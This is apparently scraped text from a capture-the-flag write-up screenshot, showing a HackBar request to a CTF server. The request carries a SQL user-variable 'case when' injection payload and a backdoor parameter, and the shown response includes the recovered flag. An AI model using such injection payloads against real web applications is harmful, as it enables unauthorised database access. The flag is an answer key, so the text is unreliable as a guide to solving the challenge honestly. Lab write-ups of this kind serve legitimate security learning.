 http://gxnnctf.gxsosec.cn:12312/?id=case when @nnctf is null then @nnctf:=2 else @nnctf:=@nnctf-1 end&backdoor=Melonrind
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
http://gxnnc...or=Melonrind
hello guest
you from 182.117.234.56 , I remembered it.
you find the backdoor!!!
gxnnctf{pRPXbwjUDyg8hVyNeIh3p90XGC3UI43ur5dy}
https://blog.csdn.net/TC125